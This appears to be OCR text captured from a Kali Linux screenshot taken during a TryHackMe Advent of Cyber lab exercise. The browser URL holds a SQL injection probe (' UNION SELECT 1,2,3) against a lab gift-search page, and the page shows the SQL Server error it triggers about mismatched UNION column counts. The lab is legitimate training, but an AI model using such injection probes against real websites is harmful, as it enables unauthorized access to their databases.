 1 2 3 4 10.6.67.242 19:14
pebble@kali: ~/Videos/SQL
File Actions Edit View Help
(pebble㉿kali)-[~/Videos/SQL]
$
Trash
File System
Home
VBox_GAs_...
KALI
"the quieter you become, the
TryHackMe | Advent of Cy
Search Results | Worst Grum
10.10.227.248/giftresults.php?age=child&budget=' UNION SELECT 1,2,3,
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Worst Grumpy Company
TROUBLESHOOTING
Gift Search Results
Database query error: Array ( [0] => Array
( [0] => 42000 [SQLSTATE] => 42000 [1]
=> 205 [code] => 205 [2] =>
[Microsoft][ODBC Driver 17 for SQL
Server][SQL Server]All queries combined
using a UNION, INTERSECT or EXCEPT
operator must have an equal number of
expressions in their target lists. [message]
=> [Microsoft][ODBC Driver 17 for SQL
Server][SQL Server]All queries combined
using a UNION, INTERSECT or EXCEPT
operator must have an equal number of
expressions in their target lists. ) )
Search
Age: Child
Interests:
Toys
Crafts
Gadgets
Budget:
SEARCH